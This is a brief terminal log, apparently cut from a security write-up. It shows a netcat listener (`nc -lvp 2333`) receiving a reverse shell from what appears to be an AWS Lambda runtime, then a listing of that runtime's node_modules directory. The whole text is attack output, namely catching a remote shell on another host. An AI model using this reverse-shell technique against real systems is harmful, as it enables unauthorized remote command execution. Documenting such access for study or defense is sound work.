 [root@zeros ~]# nc -lvp 2333
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 3.112.173.220.
Ncat: Connection from 3.112.173.220:36414.
bash: no job control in this shell
bash-4.2$ ls /var/runtime/node_modules
ls /var/runtime/node_modules
awslambda
aws-sdk
base64-js
buffer
dynamodb-doc
events
ieee754
imagemagick
isarray
jmespath
lodash
punycode
querystring
sax
url
uuid
xml2js
xmlbuilder